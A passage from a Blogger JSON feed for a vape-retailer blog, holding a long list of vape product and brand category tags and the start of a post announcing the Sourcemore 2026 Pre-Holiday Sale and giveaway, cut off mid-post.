Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Promotion"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Pre-Holiday Sale"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Seasonal Savings"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Offers"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"509"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1527613273855966060"},"published":{"$t":"2026-01-29T00:00:00.000-08:00"},"updated":{"$t":"2026-01-29T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Savings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Early Holiday Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pre-Holiday Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seasonal Savings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Offers"}],"title":{"type":"text","$t":" Sourcemore 2026 Pre-Holiday Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5J9itKWs3cRgnv3r8aBfs7fNUwb3dg0LSYumYKqWxWC3Znm4Mb2nKrwTrsGbdpaj376q4jk3D4zO7vECAFYID7bMqDsbwcE7l1AxOtGiZSaliDE6lZAERavQnDaaf4b3hUfDE7ZKwyEFs0I4a8ffzISCcwKNAMGz0K4fa7JK5jiwAC0DPoqU7KZYCuZ1H=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003ESourcemore 2026 Pre-Holiday Sale\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is officially here, bringing a limited-time shopping event ahead of the holiday season. From\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003EJanuary 29th to February 8th\u003C\/a\u003E\u003C\/b\u003E, customers can enjoy special offers, giveaways, and exclusive coupon savings across the site.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMhoWbCoDkSP8OrcUUNkOk3G0IBdOeF0_T2zo6HSdQj_IDGiy5apjZORpjyF6Bobz354qYAp37sKESO55Ll1_r0ZFQrdGstlABD1E7eCjJrCz2X1Af0YUPKg0EFfOBEaP2bIN9IFCzDWGq8GISJX5anr4DM2KiMTJDXNnq54-DcQ71oRYYnWop--ykz9ru=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003EBig Giveaway – 8 Winners in Total\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDuring the sale period, we’re hosting a Big Giveaway with\u0026nbsp;\u003Cb\u003E8 